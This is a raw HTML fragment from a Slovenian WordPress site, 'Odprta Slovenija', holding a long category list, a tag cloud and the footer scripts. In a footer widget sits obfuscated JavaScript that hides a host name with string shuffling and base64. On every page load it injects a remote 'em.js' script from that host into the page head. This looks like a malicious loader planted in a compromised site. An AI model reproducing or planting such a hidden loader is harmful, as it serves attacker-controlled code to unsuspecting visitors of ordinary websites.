	<li class="cat-item cat-item-112"><a href="https://www.sloveniaopen.si/category/dateljni/">Dateljni</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sloveniaopen.si/category/delovne-rokavice/">Delovne rokavice</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.sloveniaopen.si/category/digitalni-marketing/">Digitalni marketing</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.sloveniaopen.si/category/elektrika/">Elektrika</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sloveniaopen.si/category/fasadne-plosce/">Fasadne plošče</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.sloveniaopen.si/category/fasadni-paneli/">Fasadni paneli</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.sloveniaopen.si/category/foto-stojnica/">Foto stojnica</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.sloveniaopen.si/category/fotovoltaicne-elektrarne/">Fotovoltaične elektrarne</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.sloveniaopen.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.sloveniaopen.si/category/garazna-vrata-cena/">Garažna vrata cena</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.sloveniaopen.si/category/gastroskopija-samoplacnisko/">Gastroskopija samoplačniško</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.sloveniaopen.si/category/geotermalna-toplotna-crpalka/">Geotermalna toplotna črpalka</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.sloveniaopen.si/category/glamping/">Glamping</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.sloveniaopen.si/category/gledalisce/">Gledališče</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.sloveniaopen.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://www.sloveniaopen.si/category/gospodinjstvo/">Gospodinjstvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.sloveniaopen.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.sloveniaopen.si/category/hipnoza/">Hipnoza</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.sloveniaopen.si/category/hisni-ljubljencki/">Hišni ljubljenčki</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.sloveniaopen.si/category/hotel-bovec/">Hotel Bovec</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.sloveniaopen.si/category/izdelava-koledarja/">Izdelava koledarja</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.sloveniaopen.si/category/jahanje-in-konjenistvo/">Jahanje in konjeništvo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.sloveniaopen.si/category/kanjoning/">Kanjoning</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.sloveniaopen.si/category/karpalni-kanal/">Karpalni kanal</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.sloveniaopen.si/category/kartonska-embalaza/">Kartonska embalaža</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.sloveniaopen.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.sloveniaopen.si/category/kemoterapija/">Kemoterapija</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.sloveniaopen.si/category/klicni-center/">Klicni center</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.sloveniaopen.si/category/komarniki/">Komarniki</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sloveniaopen.si/category/kompresijske-nogavice/">Kompresijske nogavice</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.sloveniaopen.si/category/kopalnisko-pohistvo/">Kopalniško pohištvo</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.sloveniaopen.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.sloveniaopen.si/category/kuhinja/">Kuhinja</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.sloveniaopen.si/category/kurkuma/">Kurkuma</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.sloveniaopen.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.sloveniaopen.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.sloveniaopen.si/category/lov/">Lov</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.sloveniaopen.si/category/majice/">Majice</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.sloveniaopen.si/category/majice-za-dojenje/">Majice za dojenje</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.sloveniaopen.si/category/melanin/">Melanin</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.sloveniaopen.si/category/merilna-tehnika/">Merilna tehnika</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.sloveniaopen.si/category/milo/">Milo</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.sloveniaopen.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.sloveniaopen.si/category/mtb/">Mtb</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.sloveniaopen.si/category/nakup-stanovanja/">Nakup stanovanja</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.sloveniaopen.si/category/notranje-oblikovanje/">Notranje oblikovanje</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.sloveniaopen.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.sloveniaopen.si/category/oljarna/">Oljarna</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sloveniaopen.si/category/omega-3/">Omega 3</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.sloveniaopen.si/category/optika/">Optika</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.sloveniaopen.si/category/otroske-ure/">Otroške ure</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.sloveniaopen.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.sloveniaopen.si/category/parket-cena/">Parket cena</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.sloveniaopen.si/category/partnerska-terapija/">Partnerska terapija</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.sloveniaopen.si/category/pasja-hrana/">Pasja hrana</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.sloveniaopen.si/category/pleskavica/">Pleskavica</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.sloveniaopen.si/category/pralna-maska/">Pralna maska</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.sloveniaopen.si/category/prodaja-rabljenih-vozil/">Prodaja rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.sloveniaopen.si/category/putika/">Putika</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.sloveniaopen.si/category/razprodaja/">Razprodaja</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.sloveniaopen.si/category/restavracija/">Restavracija</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.sloveniaopen.si/category/rocna-svetilka/">Ročna svetilka</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.sloveniaopen.si/category/sampon-proti-izpadanju-las/">Šampon proti izpadanju las</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.sloveniaopen.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.sloveniaopen.si/category/serije/">Serije</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.sloveniaopen.si/category/servis-racunalnikov/">Servis računalnikov</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.sloveniaopen.si/category/skornji/">Škornji</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.sloveniaopen.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.sloveniaopen.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.sloveniaopen.si/category/sobno-kolo/">Sobno kolo</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.sloveniaopen.si/category/soncne-elektrarne/">Sončne elektrarne</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.sloveniaopen.si/category/soncni-kolektorji/">Sončni kolektorji</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.sloveniaopen.si/category/spodnje-majice/">Spodnje majice</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.sloveniaopen.si/category/sportna-oprema/">Športna oprema</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.sloveniaopen.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.sloveniaopen.si/category/stresniki/">Strešniki</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.sloveniaopen.si/category/svetovno-prvenstvo/">Svetovno prvenstvo</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.sloveniaopen.si/category/tehnicni-pregledi/">Tehnični pregledi</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.sloveniaopen.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.sloveniaopen.si/category/televizorji/">Televizorji</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.sloveniaopen.si/category/tiskani-materiali/">Tiskani materiali</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.sloveniaopen.si/category/trda-voda/">Trda voda</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.sloveniaopen.si/category/trepalnice/">Trepalnice</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.sloveniaopen.si/category/urejanje-vrtov/">Urejanje vrtov</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.sloveniaopen.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.sloveniaopen.si/category/vlazilna-maska/">Vlažilna maska</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.sloveniaopen.si/category/volvo/">Volvo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.sloveniaopen.si/category/vrtna-hiska/">Vrtna hiška</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.sloveniaopen.si/category/vrtne-ograje/">Vrtne ograje</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.sloveniaopen.si/category/vrtni-center-gasperin/">Vrtni center Gašperin</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.sloveniaopen.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://www.sloveniaopen.si/category/whirlpool/">Whirlpool</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.sloveniaopen.si/category/ziva-voda/">Živa voda</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.sloveniaopen.si/category/zobna-estetika/">Zobna estetika</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://www.sloveniaopen.si/category/zobozdravstvo/">Zobozdravstvo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.sloveniaopen.si/category/zunanja-oprema/">Zunanja oprema</a>
</li>
			</ul>

			</div></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.sloveniaopen.si/tag/dojenje/" class="tag-cloud-link tag-link-376 tag-link-position-1" style="font-size: 8pt;" aria-label="dojenje (1 predmet)">dojenje</a>
<a href="https://www.sloveniaopen.si/tag/elektrika/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 22pt;" aria-label="elektrika (3 predmeti)">elektrika</a>
<a href="https://www.sloveniaopen.si/tag/elektricna-energija/" class="tag-cloud-link tag-link-297 tag-link-position-3" style="font-size: 16.4pt;" aria-label="električna energija (2 predmeta)">električna energija</a>
<a href="https://www.sloveniaopen.si/tag/fotovoltaicne-elektrarne/" class="tag-cloud-link tag-link-408 tag-link-position-4" style="font-size: 8pt;" aria-label="Fotovoltaične elektrarne (1 predmet)">Fotovoltaične elektrarne</a>
<a href="https://www.sloveniaopen.si/tag/garazna-vrata/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 16.4pt;" aria-label="garažna vrata (2 predmeta)">garažna vrata</a>
<a href="https://www.sloveniaopen.si/tag/gledanje-televizije/" class="tag-cloud-link tag-link-387 tag-link-position-6" style="font-size: 8pt;" aria-label="gledanje televizije (1 predmet)">gledanje televizije</a>
<a href="https://www.sloveniaopen.si/tag/igralnica/" class="tag-cloud-link tag-link-370 tag-link-position-7" style="font-size: 8pt;" aria-label="igralnica (1 predmet)">igralnica</a>
<a href="https://www.sloveniaopen.si/tag/izbira-televizije/" class="tag-cloud-link tag-link-388 tag-link-position-8" style="font-size: 8pt;" aria-label="izbira televizije (1 predmet)">izbira televizije</a>
<a href="https://www.sloveniaopen.si/tag/izguba-sluzbe/" class="tag-cloud-link tag-link-371 tag-link-position-9" style="font-size: 8pt;" aria-label="izguba službe (1 predmet)">izguba službe</a>
<a href="https://www.sloveniaopen.si/tag/izkoriscanje-soncne-energije/" class="tag-cloud-link tag-link-409 tag-link-position-10" style="font-size: 8pt;" aria-label="Izkoriščanje sončne energije (1 predmet)">Izkoriščanje sončne energije</a>
<a href="https://www.sloveniaopen.si/tag/kava/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.sloveniaopen.si/tag/kolesarjenje/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 16.4pt;" aria-label="kolesarjenje (2 predmeta)">kolesarjenje</a>
<a href="https://www.sloveniaopen.si/tag/majice-za-dojenje/" class="tag-cloud-link tag-link-377 tag-link-position-13" style="font-size: 8pt;" aria-label="majice za dojenje (1 predmet)">majice za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-282 tag-link-position-14" style="font-size: 16.4pt;" aria-label="mehčanje vode (2 predmeta)">mehčanje vode</a>
<a href="https://www.sloveniaopen.si/tag/montazna-lesena-hiska/" class="tag-cloud-link tag-link-382 tag-link-position-15" style="font-size: 8pt;" aria-label="montažna lesena hiška (1 predmet)">montažna lesena hiška</a>
<a href="https://www.sloveniaopen.si/tag/nakupovanje/" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 16.4pt;" aria-label="nakupovanje (2 predmeta)">nakupovanje</a>
<a href="https://www.sloveniaopen.si/tag/nakup-televizije/" class="tag-cloud-link tag-link-389 tag-link-position-17" style="font-size: 8pt;" aria-label="nakup televizije (1 predmet)">nakup televizije</a>
<a href="https://www.sloveniaopen.si/tag/nasveti-za-vrt/" class="tag-cloud-link tag-link-412 tag-link-position-18" style="font-size: 8pt;" aria-label="nasveti za vrt (1 predmet)">nasveti za vrt</a>
<a href="https://www.sloveniaopen.si/tag/nega-malckov/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 8pt;" aria-label="nega malčkov (1 predmet)">nega malčkov</a>
<a href="https://www.sloveniaopen.si/tag/oblacila-za-dojenje/" class="tag-cloud-link tag-link-378 tag-link-position-20" style="font-size: 8pt;" aria-label="oblačila za dojenje (1 predmet)">oblačila za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/obnovljivi-viri-energije/" class="tag-cloud-link tag-link-410 tag-link-position-21" style="font-size: 8pt;" aria-label="Obnovljivi viri energije (1 predmet)">Obnovljivi viri energije</a>
<a href="https://www.sloveniaopen.si/tag/opremljanje-hise/" class="tag-cloud-link tag-link-366 tag-link-position-22" style="font-size: 8pt;" aria-label="opremljanje hiše (1 predmet)">opremljanje hiše</a>
<a href="https://www.sloveniaopen.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-160 tag-link-position-23" style="font-size: 16.4pt;" aria-label="pohodništvo (2 predmeta)">pohodništvo</a>
<a href="https://www.sloveniaopen.si/tag/pomladanske-neurje/" class="tag-cloud-link tag-link-383 tag-link-position-24" style="font-size: 8pt;" aria-label="pomladanske neurje (1 predmet)">pomladanske neurje</a>
<a href="https://www.sloveniaopen.si/tag/postavitev-vrtne-hiske/" class="tag-cloud-link tag-link-384 tag-link-position-25" style="font-size: 8pt;" aria-label="postavitev vrtne hiške (1 predmet)">postavitev vrtne hiške</a>
<a href="https://www.sloveniaopen.si/tag/prakticna-oblacila-za-dojenje/" class="tag-cloud-link tag-link-379 tag-link-position-26" style="font-size: 8pt;" aria-label="praktična oblačila za dojenje (1 predmet)">praktična oblačila za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/priprava-na-materinstvo/" class="tag-cloud-link tag-link-380 tag-link-position-27" style="font-size: 8pt;" aria-label="priprava na materinstvo (1 predmet)">priprava na materinstvo</a>
<a href="https://www.sloveniaopen.si/tag/razporeditev-prostorov/" class="tag-cloud-link tag-link-367 tag-link-position-28" style="font-size: 8pt;" aria-label="razporeditev prostorov (1 predmet)">razporeditev prostorov</a>
<a href="https://www.sloveniaopen.si/tag/samozaposlitev/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 8pt;" aria-label="samozaposlitev (1 predmet)">samozaposlitev</a>
<a href="https://www.sloveniaopen.si/tag/selitev/" class="tag-cloud-link tag-link-240 tag-link-position-30" style="font-size: 16.4pt;" aria-label="selitev (2 predmeta)">selitev</a>
<a href="https://www.sloveniaopen.si/tag/sluzba/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 16.4pt;" aria-label="služba (2 predmeta)">služba</a>
<a href="https://www.sloveniaopen.si/tag/sobno-kolo/" class="tag-cloud-link tag-link-200 tag-link-position-32" style="font-size: 16.4pt;" aria-label="sobno kolo (2 predmeta)">sobno kolo</a>
<a href="https://www.sloveniaopen.si/tag/soncne-elektrarne/" class="tag-cloud-link tag-link-263 tag-link-position-33" style="font-size: 16.4pt;" aria-label="sončne elektrarne (2 predmeta)">sončne elektrarne</a>
<a href="https://www.sloveniaopen.si/tag/soncni-kolektorji/" class="tag-cloud-link tag-link-299 tag-link-position-34" style="font-size: 16.4pt;" aria-label="sončni kolektorji (2 predmeta)">sončni kolektorji</a>
<a href="https://www.sloveniaopen.si/tag/stanovanje/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 16.4pt;" aria-label="stanovanje (2 predmeta)">stanovanje</a>
<a href="https://www.sloveniaopen.si/tag/trdota-vode/" class="tag-cloud-link tag-link-284 tag-link-position-36" style="font-size: 16.4pt;" aria-label="trdota vode (2 predmeta)">trdota vode</a>
<a href="https://www.sloveniaopen.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-368 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.sloveniaopen.si/tag/urejanje-vrtov/" class="tag-cloud-link tag-link-413 tag-link-position-38" style="font-size: 8pt;" aria-label="urejanje vrtov (1 predmet)">urejanje vrtov</a>
<a href="https://www.sloveniaopen.si/tag/varstvo-otrok/" class="tag-cloud-link tag-link-374 tag-link-position-39" style="font-size: 8pt;" aria-label="varstvo otrok (1 predmet)">varstvo otrok</a>
<a href="https://www.sloveniaopen.si/tag/vrt/" class="tag-cloud-link tag-link-288 tag-link-position-40" style="font-size: 16.4pt;" aria-label="vrt (2 predmeta)">vrt</a>
<a href="https://www.sloveniaopen.si/tag/vrtna-hiska/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 8pt;" aria-label="vrtna hiška (1 predmet)">vrtna hiška</a>
<a href="https://www.sloveniaopen.si/tag/vzdrzevanje-vrta/" class="tag-cloud-link tag-link-414 tag-link-position-42" style="font-size: 8pt;" aria-label="vzdrževanje vrta (1 predmet)">vzdrževanje vrta</a>
<a href="https://www.sloveniaopen.si/tag/zdravje/" class="tag-cloud-link tag-link-213 tag-link-position-43" style="font-size: 16.4pt;" aria-label="zdravje (2 predmeta)">zdravje</a>
<a href="https://www.sloveniaopen.si/tag/zelenica-okoli-hise/" class="tag-cloud-link tag-link-415 tag-link-position-44" style="font-size: 8pt;" aria-label="zelenica okoli hiše (1 predmet)">zelenica okoli hiše</a>
<a href="https://www.sloveniaopen.si/tag/sport/" class="tag-cloud-link tag-link-265 tag-link-position-45" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a></div>
</div></section><section id="block-5" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">

</script></div></section></aside><!-- .sidebar .widget-area -->
			</div><!-- .wrapper -->
		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="block-2" class="widget widget_block"><div class="widget-wrap"><!-- 02fb2e467a2ae7862577a3ffbc626ee6 --></div></section><section id="block-3" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section><section id="block-4" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">

</script></div></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.sloveniaopen.si/">Odprta Slovenija</a>. All Rights Reserved.  &#124; Catch Sketch&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- #site-generator -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->


		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-sketch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/jquery.matchHeight.min.js?ver=20171226" id="jquery-match-height-js"></script>
<script type="text/javascript" id="catch-sketch-custom-script-js-extra">
/* <![CDATA[ */
var catchSketchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catch-sketch-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/custom-scripts.min.js?ver=20171226" id="catch-sketch-custom-script-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/navigation.min.js?ver=20171226" id="catch-sketch-navigation-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/skip-link-focus-fix.min.js?ver=20171226" id="catch-sketch-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sloveniaopen.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sloveniaopen.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:36:49 -->